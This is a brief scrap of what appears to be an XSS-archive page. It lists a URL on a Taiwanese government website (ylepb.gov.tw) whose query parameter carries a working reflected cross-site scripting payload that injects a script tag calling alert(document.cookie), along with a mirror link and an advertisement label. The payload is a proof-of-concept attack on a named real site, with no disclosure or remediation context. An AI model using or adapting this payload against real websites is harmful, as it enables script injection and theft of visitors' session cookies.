
URL: http://www.ylepb.gov.tw/info/profile4.php?cx[][][][][][][][][][][][][][
[][][][][][][][][]=%22%3E%3Cscript%3Ealert(document.cookie)
Click here to view the mirror
Cross Site 
Advertisements